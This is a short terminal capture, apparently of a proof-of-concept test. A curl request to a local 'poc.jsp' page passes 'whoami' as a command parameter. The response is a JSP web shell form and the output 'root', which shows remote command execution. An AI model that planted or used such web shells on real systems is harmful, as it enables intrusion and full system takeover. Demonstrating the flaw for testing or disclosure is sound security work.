 root@arsenal: /home/cisco
root@arsenal: /home/cisco
root@arsenal: /home/cisco
┌──(root㉿arsenal)-[/home/cisco]
└─# curl http://127.0.0.1/poc.jsp?cmd=whoami
<FORM METHOD=GET ACTION=poc.jsp> <INPUT name=cmd type=text> <INPUT type=submit value=Run> </FORM>   <pre>root</br></pre>
┌──(root㉿arsenal)-[/home/cisco]
└─#